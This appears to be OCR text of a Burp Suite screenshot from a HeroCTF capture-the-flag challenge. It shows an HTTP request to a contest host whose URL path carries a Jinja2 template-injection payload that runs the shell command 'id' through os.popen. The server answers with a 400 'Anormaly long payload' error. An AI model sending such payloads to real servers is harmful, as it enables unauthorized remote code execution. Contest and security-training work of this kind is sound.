 Request
Pretty Raw Hex
\n
1 GET /{{lipsum.__globals__["os"].popen('id').read()}}
HTTP/1.1
2 Host: dyn-01.heroctf.fr:12944
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3Q
ifQ.AdxhLneoWOkeXGQFwWUbDzS3J2W6_Re-NbZLP_SRUww
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 BAD REQUEST
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sun, 14 May 2023 22:40:56 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 21
6 Connection: close
7
8 Anormaly long payload